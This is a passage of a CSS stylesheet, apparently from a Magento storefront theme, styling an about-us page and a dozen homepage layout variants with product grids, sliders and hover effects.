.about-us-v2 .cont-about-v2 .contact-info .contact-title {
  font-weight: 800;
  color: #333;
  margin-bottom: 7px;
  display: block;
  font-size: 16px;
}
.about-us-v2 .cont-about-v2 .contact-info .contact-add {
  font-size: 14px;
  line-height: 28px;
  color: #696969;
}
.about-us-v2 .cont-about-v2 .contact-info .span-block {
  display: block;
}
.about-us-v2 .bg-gray {
  background: #f7f7f7;
}
.about-us-v2 .bg-gray .heading-title-wpx {
  font-weight: bold;
  text-transform: lowercase;
  text-decoration: underline;
}
.about-us-v2 .bg-gray .cont-hover {
  overflow: hidden;
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover img {
  width: 100%;
}
.about-us-v2 .bg-gray .cont-hover .child-v2 {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content {
  background: white;
  padding-top: 17px;
  padding-bottom: 21px;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-name {
  margin: 0px;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-position {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials {
  position: absolute;
  left: 50%;
  bottom: 21px;
  width: 100%;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  -webkit-transform: translate(-50%, 30px);
  -moz-transform: translate(-50%, 30px);
  -ms-transform: translate(-50%, 30px);
  -o-transform: translate(-50%, 30px);
  transform: translate(-50%, 30px);
  opacity: 0;
  visibility: hidden;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  color: #ccc;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials a:hover {
  color: #5576e2;
}
.about-us-v2 .bg-gray .cont-hover .ourteam-content .ourteam-socials .mg-link {
  margin-left: 15px;
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-socials {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.about-us-v2 .bg-gray .cont-hover:hover .ourteam-position {
  opacity: 0;
}
.about-us-v2 .bg-gray .cont-hover:hover .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .bg-gray .cont-hover:focus .child-v2 {
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.about-us-v2 .brands-cont .clients-grid li {
  margin-bottom: 0px;
}
.about-us-v2 .brands-cont .clients-grid li:before {
  border-left: none;
}
.about-us-v2 .brands-cont .clients-grid li:after {
  border-bottom: none;
}
/* ==========================================================================
                             HOMEPAGE V1 AND V2 AND V3
============================================================================= */
.text-capitalize {
  text-transform: capitalize;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-initial {
  text-transform: initial;
}
.title-big-v1 span {
  line-height: 25px;
}
.block-span {
  display: block;
  font-weight: normal;
}
.block.newsletter .hp-newsletter-v1 .field.newsletter {
  max-width: 270px;
}
.w {
  background: #232323;
  color: #cccccc;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  padding-top: 30px;
  margin-bottom: -30px;
}
.w ul li a,
.w ul li a:visited,
.w ul li a:hover {
  color: #cccccc;
}
.w i {
  color: #fff !important;
}
.w h4 {
  color: #cccccc;
  padding: 17px 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 400;
  color: #fff;
}
.w .mini-logo {
  padding: 8px 0;
}
.w .newsletter-subscribe button {
  background: #232323;
  border: 1px solid #fff;
  margin-top: -3px;
  margin-left: 5px;
  line-height: 17px;
}
.w .newsletter-subscribe button:hover {
  background: #fff;
}
.w .newsletter-subscribe input.validate-email {
  width: calc((100%) - 100px);
  max-width: 270px;
}
.w .newsletter-subscribe div.mage-error[generated] {
  position: absolute;
}
.w .social-icons {
  color: #232323;
}
.w .social-icons i {
  color: #232323;
}
.w .social-icons:hover {
  text-decoration: none;
}
.handbag-v3 {
  padding-right: 10px;
}
.summer-denim {
  margin-bottom: 0px;
  line-height: 64px;
}
.module-split p.premium-p {
  line-height: 20px;
  margin-top: 30px;
}
.page-main .module-split {
  overflow: hidden;
}
.container-v1 .custom-padding {
  padding: 0 50px;
}
.container-v2.full-screen.parallax-disabled {
  background-attachment: fixed;
}
.container-v2.full-screen.parallax-disabled .full-screen {
  background-attachment: fixed !important;
}
.container-v2.sec-v2 {
  background: #f4f4f4;
  padding: 50px 0;
  position: relative;
  overflow: hidden;
}
.container-v2.pos-bg {
  position: relative;
  overflow: hidden;
  background: #FFF;
}
.container-v2 .hp-subtitle {
  padding: 7% 10%;
  font-style: initial;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: initial !important;
  line-height: 33px;
}
.container-v4 .mg-auto {
  margin: 0 auto;
}
.container-v4 .mg-sec-1 {
  margin: 15% 0;
}
.container-v4 .mg-sec-2 {
  bottom: 13%;
}
.container-v4 .mg-sec-3 {
  margin-top: 40px;
}
.container-v4 .mg-sec-4 {
  bottom: 20%;
}
.container-v4 .mg-sec-5 {
  bottom: 30%;
}
.container-v4 .mg-sec-6 {
  margin-top: 40px;
}
.container-v4 .mg-sec-7 {
  top: 5%;
}
.container-v4 .mg-sec-8 {
  bottom: 78%;
}
.container-v4 .mg-sec-9 {
  bottom: 70%;
}
.container-v4 .mg-sec-10 {
  bottom: 20%;
}
.container-v4 .mg-sec-11 {
  margin-top: 40px;
}
.container-v4 .mg-sec-12 {
  top: 0%;
}
.container-v4 .mg-top-10 {
  margin-top: 10px !important;
}
.container-v4 .right {
  text-align: right;
}
.container-v4 .img-padding {
  padding-left: 15px;
  padding-right: 15px;
}
/* ==========================================================================
                             HOMEPAGE V5
============================================================================= */
.products.products-grid,
.custom-slider {
  padding-bottom: 0px;
}
.content-v5 .subtitle {
  text-align: center;
  margin-bottom: 40px;
}
.content-v5 .subtitle h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .block.widget .products-grid .product-items {
  margin: 0 7%;
  text-align: center;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info {
  padding: 0px;
  line-height: 0px;
  position: relative;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions {
  display: none;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-primary {
  position: absolute;
  bottom: 10px;
  left: 0;
  z-index: 3;
  width: 100%;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  padding-left: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .towishlist {
  float: left;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions .actions-secondary .tocompare {
  float: right;
  margin: 20px;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info .product-image-wrapper {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-info:hover {
  border: none !important;
  box-shadow: none !important;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-name a {
  font-size: 15px;
  color: #000000;
  font-weight: 700;
}
.content-v5 .block.widget .products-grid .product-items .product-item .product-item-details .price-box .price-container .price {
  color: #999;
  font-weight: 300;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover {
  z-index: 0;
}
.content-v5 .block.widget .products-grid .product-items .product-item:hover .product-item-actions {
  display: block;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_img {
  background: url("/pub/media/wysiwyg/pearl_theme/slider_v3_image_1.png") no-repeat center;
  height: 150px;
  background-size: 100%;
  width: 150px;
  margin: 0 auto;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content .sale_of_text {
  color: #fff;
  z-index: 6;
  white-space: nowrap;
  font-size: 48px;
  line-height: 48px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 8px !important;
  margin: 0;
  padding: 30px 0;
}
.content-v5 .owl-carousel .banner-item .content_slider .buttons .custom_content p {
  font-size: 18px;
  line-height: 18px;
}
.content-v5 .box-content .pad-bottom-lg a {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.content-v5 .box-content .pad-bottom-lg a:hover {
  color: #000;
}
.content-v5 .box-content .pad-bottom-lg a:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.content-v5 .box-content .pad-bottom-lg a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.content-v5 .box-content .page-small-width {
  max-width: 980px;
}
.content-v5 .box-content .page-small-width h4 {
  text-transform: uppercase;
  font-size: 20px;
  letter-spacing: 3px !important;
  font-weight: 600;
}
.content-v5 .green-title {
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  font-weight: 700;
}
.content-v5 .content-blue-dark {
  background: #9ebedf;
}
.content-v5 .content-blue-light {
  background: #a7c8eb;
}
.content-v5 .content-opengreen-dark {
  background: #b2d9c8;
}
.content-v5 .content-opengreen-light {
  background: #bce5d3;
}
.content-v5 .content-green-light {
  background: #c7db9c;
}
.content-v5 .content-green-dark {
  background: #bdd094;
}
.content-v5 .flex-order-reverse {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column-reverse;
}
/* MEDIA QUERIES MOBILE V5 */
/* ==========================================================================
                             HOMEPAGE V6
============================================================================= */
.content-v6 h1 {
  color: #ffffff;
  font-style: normal;
  text-align: left;
  font-size: 40px;
  letter-spacing: 0.4em !important;
  font-weight: bolder;
  margin-bottom: 5px;
}
.content-v6 p.title {
  color: #ffffff;
  font-size: 10px;
  letter-spacing: 0.5em !important;
  font-weight: bold;
}
/* ==========================================================================
                             HOMEPAGE V7
============================================================================= */
.hp-v7 .hp-v7-slider {
  padding: 0 20px 0;
}
.hp-v7 .hp-v7-slider .hp-slider-content h3 {
  color: #ffffff;
  font-size: 8em;
  font-weight: 400;
  letter-spacing: 4px !important;
  margin-bottom: 0.4em;
  text-shadow: 0px 0px 10px #333333;
  text-transform: none;
}
.hp-v7 .hp-v7-slider .hp-slider-content p {
  color: #ffffff;
  font-size: 1.4em;
  letter-spacing: 3px !important;
  margin-bottom: 0;
  text-shadow: 0px 0px 10px #333333;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now {
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  padding: 0.4em 1em;
}
.hp-v7 .hp-v7-slider .hp-slider-content a.shop-now:hover {
  background: #156b9a;
}
.hp-v7-boxes .paddingtop {
  padding-top: 10px !important;
}
.hp-v7-boxes .paddingright {
  padding-right: 10px !important;
}
.hp-v7-boxes .paddingbottom {
  padding-bottom: 10px !important;
}
.hp-v7-boxes .paddingleft {
  padding-left: 10px !important;
}
.hp-v7-boxes .valign-parent {
  display: flex;
  flex-direction: column;
  position: relative;
}
.hp-v7-boxes .caption-wrapper {
  height: 100% !important;
  width: 100% !important;
}
.hp-v7-boxes .valign-child {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
}
.hp-v7-boxes .box-content .image-wrapper {
  line-height: 0;
}
.hp-v7-boxes .box-content .content-wrapper {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  color: #ffffff;
  font-size: 1.2em;
  opacity: 0;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .content-wrapper p,
.hp-v7-boxes .box-content .content-wrapper h4 {
  text-shadow: 0 0 20px #8f8f8f;
}
.hp-v7-boxes .box-content .content-wrapper h4 {
  color: #ffffff;
  font-size: 32px;
  text-transform: none;
}
.hp-v7-boxes .box-content .content-wrapper.visible {
  opacity: 1;
}
.hp-v7-boxes .box-content a.shop-now {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0085c0;
  border: 2px solid #ffffff;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2em;
  margin: 0.4em;
  padding: 0.2em 1.2em;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content a.shop-now:hover {
  background: #ffffff;
  color: #0085c0;
}
.hp-v7-boxes .box-content .button-block {
  -moz-transition: all 0.4s linear;
  -webkit-transition: all 0.4s linear;
  background: #0083c0;
  color: #ffffff;
  cursor: pointer;
  display: block;
  font-size: 1.6em;
  margin-bottom: 20px;
  transition: all 0.4s linear;
}
.hp-v7-boxes .box-content .button-block:nth-child(2) {
  background: #156b9a;
}
.hp-v7-boxes .box-content .button-block:last-child {
  background: #043e5a;
  margin-bottom: 0;
}
/* MEDIA QUERIES MOBILE V7 */
/* ==========================================================================
                             HOMEPAGE V8
============================================================================= */
/* FONTS FOR V8 HOMEPAGE */
.content-v8 {
  /* START --- CATALOG PRODUCT LIST V8 */
  /* END --- CATALOG PRODUCT LIST V8 */
}
.content-v8 .title-v8 {
  font-size: 1.429em;
  text-align: center;
  letter-spacing: 2px !important;
  margin-top: 110px;
  margin-bottom: 50px;
}
.content-v8 .wrapper-top-slider {
  position: relative;
  padding-top: 30px;
}
.content-v8 .wrapper-top-slider:before {
  content: '';
  width: 100%;
  height: 50%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v8 .product-item-info {
  width: 100% !important;
}
.content-v8 .product-image-container {
  width: 100% !important;
}
.content-v8 .owl-stage-outer {
  padding-top: 0px !important;
}
.content-v8 h3 {
  letter-spacing: 6px !important;
  font-weight: bold;
  font-size: 36px;
}
.content-v8 h3 a {
  color: #fff;
}
.content-v8 .extend_list {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .banner-item:hover .list-categories {
  max-height: inherit;
  opacity: 1;
}
.content-v8 .list-categories {
  list-style-type: none;
  padding: 0px;
  max-height: 0px;
  opacity: 0;
  overflow: hidden;
  transition: opacity 1000ms ease;
  margin: 30px 0;
}
.content-v8 .list-categories li {
  transition: all 1s ease;
  margin-bottom: 0px;
}
.content-v8 .list-categories li a {
  color: #cdcdcd;
  font-size: 14px;
}
.content-v8 .list-categories li a:hover {
  color: #fff;
}
.content-v8 .shop-now {
  border: 2px solid #fff;
  text-transform: uppercase;
  letter-spacing: 0.15em !important;
  color: #fff;
  border-radius: 0px;
  padding: 8px 26px;
}
.content-v8 .shop-now:hover {
  background: #000;
  border: 2px solid #000;
  color: #fff;
}
.content-v8 .slider-custom-1 .banner-image:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.content-v8 .owl-carousel .banner-item .content_slider {
  z-index: 3;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details {
  display: none;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .product-item-link {
  font-size: 16px !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box {
  margin-top: 10px !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .price-container .price {
  display: block !important;
  color: #fff !important;
}
.content-v8 .catalog-product-v8 .products-grid .product-item-details .price-box .old-price {
  margin-left: 0px;
}
.content-v8 .products-grid .product-item {
  width: 25% !important;
  margin-left: 0px !important;
  margin: 0px;
}
.content-v8 .products-grid .product-item:hover .product-item-details {
  display: block;
}
.content-v8 .products-grid .product-item .product-item-info {
  padding: 0px !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover {
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5) !important;
}
.content-v8 .products-grid .product-item .product-item-info:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.content-v8 .products-grid .product-item .product-item-info:after {
  background-color: rgba(0, 0, 0, 0.4);
  content: "";
  height: 99%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 5;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.content-v8 .products-grid .product-item .product-item-info a {
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: white;
  margin-right: 0px;
}
.content-v8 .products-grid .product-item .product-item-info a:hover {
  text-decoration: none;
}
.content-v8 .products-grid .product-item .product-item-info .reviews-actions {
  display: block;
  text-align: center !important;
}
.content-v8 .products-grid .product-item .product-item-info .rating-result > span:before {
  color: white;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container {
  width: 100% !important;
}
.content-v8 .products-grid .product-item .product-item-info .product-image-container .product-image-photo {
  width: 100% !Important;
}
.content-v8 .products-grid .product-item-details {
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: left;
  -webkit-transform: translate(-50%, 20%);
  -moz-transform: translate(-50%, 20%);
  -ms-transform: translate(-50%, 20%);
  transform: translate(-50%, 20%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  filter: alpha(opacity=0);
  z-index: 10;
  width: 90%;
  padding-left: 10px;
}
.content-v8 .products-grid .product-item-details .product-item-actions {
  display: none;
}
.content-v8 .row.brands-slider {
  margin: 90px auto;
}
.content-v8 .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
}
.content-v8 .grey-background .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.content-v8 .grey-background .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.content-v8 .grey-background .flip-box:hover .flip-box-after {
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.content-v8 .grey-background .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.content-v8 .grey-background .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
/* MEDIA QUERIES MOBILE V8 */
/* ==========================================================================
                             HOMEPAGE V9
============================================================================= */
.content-v9 .row {
  margin-left: 0px;
}
.content-v9 .fill {
  min-height: 100%;
  height: 100%;
}
.content-v9 .bg-lightgreen {
  background: #86af49;
}
.content-v9 .bg-sky {
  background: #90a7d0;
}
.content-v9 .bg-coral {
  background: #dbb590;
}
.content-v9 .bg-wheat {
  background: #f2dcde;
}
.content-v9 .mg-top {
  margin-top: 20px;
}
.content-v9 .mg-top-bottom {
  margin: 10px 0 20px 0;
}
.content-v9 .wrapper-top-slider-v9 {
  position: relative;
}
.content-v9 .wrapper-top-slider-v9:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  background: #f6f6f6;
  bottom: 0;
  left: 0;
}
.content-v9 .wrapper-top-slider-v9 .owl-item img {
  max-width: 1513px;
  margin: 0 auto;
  transition: all 0.2s ease-in-out;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .slide-down {
  max-width: 466px;
  margin: 0 auto;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table {
  border: 2px solid black;
  color: black;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .separator {
  display: block;
  width: 100%;
  border-bottom: 2px solid black;
  padding: 20px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 2px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .boder-table .year {
  display: block;
  font-weight: bold;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .big-title-v9 {
  color: black;
  letter-spacing: 14px !important;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-title-v9 {
  letter-spacing: 0px !important;
  font-size: 14px;
  display: block;
  color: #666666;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .small-text-v9-slider {
  display: block;
  color: #666666;
  line-height: 14px;
}
.content-v9 .wrapper-top-slider-v9 .owl-item .content_slider .btn-shop-now {
  background: #f6f6f6;
  border: 2px solid black;
  color: black;
  letter-spacing: 2px !important;
  padding: 5px 30px;
}
.content-v9 .single-image {
  overflow: hidden;
}
.content-v9 .single-image img {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
  width: 100%;
  -ms-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.1);
}
.content-v9 .single-image img:hover {
  -ms-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -webkit-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
}
.content-v9 .v9-table {
  display: table;
  width: 100%;
  height: 100%;
}
.content-v9 .v9-table .v9-coll {
  display: table-cell;
  vertical-align: middle;
}
.content-v9 .v9-table .v9-coll a {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-icon {
  font-size: 48px;
  margin-bottom: 25px;
  text-align: center;
}
.content-v9 .v9-table .v9-coll .features-box-icon .icon-v9 {
  color: white;
}
.content-v9 .v9-table .v9-coll .features-box-title {
  font-size: 14px;
  letter-spacing: 0.2em !important;
  margin: 0;
  font-weight: 700;
  text-align: center;
  text-transform: inherit;
}
/* MEDIA QUERIES MOBILE V9 */
/* ==========================================================================
                        HOMEPAGE V10
============================================================================= */
/*  PADDING V10 */
/* ALIGN COLUMN */
.content-v10 {
  overflow: hidden;
}
.content-v10 p {
  color: #7f7d7c;
}
.content-v10 .product-image-photo:hover {
  opacity: 0.6;
}
.content-v10 .custom_content h2 {
  font-size: 65px;
  color: #ffffff;
}
.content-v10 .custom_content .sub-heading {
  font-size: 24px;
}
.content-v10 .column h2 {
  text-transform: initial;
}
.content-v10 .testimonials-grid.grid-3 li {
  width: 33%;
}
.content-v10 .column-product .weltpixel-quickview {
  margin-bottom: 30px;
}
.content-v10 .column-product .product-single-price {
  margin: 0 0 30px 0;
}
.content-v10 .column-product .product-single-price .old-price {
  font-size: 20px;
  color: #7f7d7c;
  text-decoration: line-through;
}
.content-v10 .column-product .product-single-price .regular-price {
  color: #9c8773;
  font-size: 20px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 10px;
  padding-right: 0;
}
.content-v10 .column-product h1 {
  font-size: 35px;
  line-height: 42px;
  color: #504e4a;
  margin: 0px;
  text-transform: initial;
}
.content-v10 .column-product .p1 {
  font-size: 16px;
  color: #7f7d7c;
  line-height: 24px;
}
.content-v10 .text-feature {
  font-size: 16px;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content {
  font-size: 18px;
  color: #7f7d7c;
  text-align: center;
  line-height: 27px;
}
.content-v10 .testimonials-grid .testi-content:before {
  border: none;
}
.content-v10 .testimonials-grid:after {
  border: none;
}
.content-v10 .section-header {
  text-align: center;
  margin-bottom: 55px;
}
.content-v10 .products-grid .product-item {
  margin-left: calc(2.38095238%) !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 {
  text-align: center;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details {
  text-align: left;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details a {
  font-size: 17px;
  color: #504e4a;
  display: block;
  margin-top: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price-box {
  text-align: left !important;
  margin-top: 5px;
  margin-bottom: 10px;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-item-details .price {
  font-size: 16px !important;
  color: #7f7d7c !important;
  font-weight: normal;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container .product-image-wrapper {
  padding-bottom: 100% !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-image-container img {
  width: 100%;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary {
  text-align: left !important;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions {
  display: block;
}
.content-v10 .products-grid .product-item .product-item-info-v10 .product-reviews-summary .reviews-actions a {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V11
============================================================================= */
.container-v11 .clients-grid li:after,
.container-v11 .testimonials-grid li:after {
  border: none;
}
.container-v11 .overlay-blue {
  background: #43dacc;
  position: absolute;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0.3;
  z-index: 1;
}
.container-v11 .column {
  width: 49%;
  display: inline-block;
  vertical-align: middle;
}
.container-v11 .img-bar {
  min-height: 363px;
}
.container-v11 .home-promotion-text .feature-title {
  font-size: 56px;
  line-height: 70px;
  font-weight: bold;
  color: #51595d;
}
.container-v11 .home-promotion-text p {
  font-size: 32px;
  line-height: 52px;
  color: #51595d;
}
.container-v11 .home-full-width-feature-content {
  position: absolute;
  z-index: 2;
  top: 50%;
  /* position the top  edge of the element at the middle of the parent */
  left: 50%;
  /* position the left edge of the element at the middle of the parent */
  transform: translate(-50%, -50%);
  width: 100%;
}
.container-v11 .home-full-width-feature-content .module-inner {
  text-align: center;
  max-width: 1020px;
  padding: 0 30px;
  margin: 50px auto;
}
.container-v11 .home-full-width-feature-content .module-inner .feature-title {
  color: #ffffff;
  font-size: 40px;
  font-weight: normal;
  line-height: 50px;
}
.container-v11 .home-full-width-feature-content .module-inner .rte p {
  font-size: 20px;
  line-height: 33px;
  color: #ffffff;
}
.container-v11 .module-inner {
  margin-left: 50px;
  margin-right: 50px;
}
.container-v11 .module-inner .link-details {
  position: relative;
  color: #000;
  text-decoration: none;
  font-size: 20px;
}
.container-v11 .module-inner .link-details:hover {
  color: #000;
}
.container-v11 .module-inner .link-details:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.container-v11 .module-inner .link-details:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.container-v11 .bg-grey {
  background: #f2f3f4;
}
.container-v11 .bg-grey .section-title {
  font-size: 17px;
  line-height: 17px;
  margin-top: 50px;
  text-align: center;
}
.container-v11 .bg-grey .testimonials-grid.grid-3 li {
  width: 50%;
  margin: 0 auto 25px auto;
}
.container-v11 .row.mg-top {
  margin-top: 50px;
}
.container-v11 .mg-bottom {
  margin-bottom: 50px;
}
.container-v11 .product-slideshow .product-title,
.container-v11 .product-details .product-title {
  font-size: 24px;
  color: #494f58;
}
.container-v11 .product-slideshow .product-price,
.container-v11 .product-details .product-price {
  font-size: 20px;
  line-height: 33px;
  margin-top: 20px;
}
.container-v11 .product-slideshow .p1,
.container-v11 .product-details .p1 {
  font-size: 16px;
  line-height: 23px;
  margin-top: 30px;
}
@media only screen and (max-width: 1024px) {
  .container-v11 .column {
    padding-left: 30px;
  }
  .container-v11 .row .home-promotion-text .feature-title {
    font-size: 32px;
    line-height: 40px;
  }
  .container-v11 .row .home-promotion-text p {
    font-size: 20px;
    line-height: 33px;
  }
}
/* ==========================================================================
                        HOMEPAGE V12
============================================================================= */
.column.main .product-item {
  padding-left: 0px;
}
.container-v12 {
  background: #f2f2f2;
  /* CAROUSEL */
}
.container-v12.container-overflow {
  overflow: auto;
}
.container-v12 .row-custom {
  max-width: 1080px;
  width: 100%;
  margin: 0 auto;
}
.container-v12 .row-instagram-v12 {
  width: 90%;
  margin: 0 auto;
}
.container-v12.slider-v1-cat {
  margin-top: -15px;
  padding-top: 20px;
}
.container-v12.slider-v2-cat {
  overflow: auto;
}
.container-v12 .text-center {
  text-align: center;
}
.container-v12 .title-article {
  margin-bottom: 35px;
}
.container-v12 .img-cont {
  position: relative;
  display: block;
}
.container-v12 .img-cont .overlay-text {
  position: absolute;
  top: 0;
  height: 100%;
  text-align: left;
}
.container-v12 .img-cont .overlay-text:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-left: -1px;
  width: 1px;
}
.container-v12 .img-cont .overlay-text .inner {
  display: inline-block;
  width: 98%;
  vertical-align: middle;
}
.container-v12 .img-cont .overlay-text .inner .text {
  line-height: 1.2em;
}
.container-v12 .img-cont .overlay-text .inner .text .scaled-text {
  color: #ffffff;
